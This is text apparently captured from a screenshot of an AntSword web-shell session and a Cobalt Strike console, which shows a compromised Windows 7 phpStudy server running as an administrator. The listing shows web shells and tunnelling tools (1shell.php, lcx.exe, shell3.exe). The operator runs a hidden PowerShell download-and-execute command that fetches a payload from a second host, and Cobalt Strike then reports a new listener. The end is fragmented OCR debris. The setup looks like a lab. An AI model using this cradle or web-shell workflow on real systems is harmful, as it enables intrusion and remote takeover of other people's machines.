 Cobalt Strike
AntSword
Cobalt Stri
AntSword Edit Window Debug
File
192.168.92.3
>_ 192.168.92.3
(*) Infomations
Current Path: C:/phpStudy/WWW
Drive   List: C:D:
System  Info: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Current User: Administrator
(*) Enter ashelp to view local commands
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2022/02/21  17:28    <DIR>          .
2022/02/21  17:28    <DIR>          ..
2022/02/21  17:24               363 1shell.php
2019/10/13  17:05         3,142,807 beifen.rar
2014/02/27  23:02            21,201 l.php
2022/02/15  00:31             8,704 lcx.exe
2013/05/09  20:56                23 phpinfo.php
2019/10/13  16:39    <DIR>          phpMyAdmin
2022/02/14  23:25             7,168 shell3.exe
2019/10/13  17:01    <DIR>          yxcms
6 个文件      3,180,266 字节
4 个目录  6,856,896,512 可用字节
C:\phpStudy\WWW> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.92.2:8022/wwii'))"
$
ants
AntS
chro
$
sudo
$
$
antS
$
$
$
sudo
$
$
0 [serv
Event Lo
02/2
02/21 04
[*] Web Server on port 80 stopped
[+] Listener: wi11test started!
[02/21 04:34] wi11
[lag: 00]
event>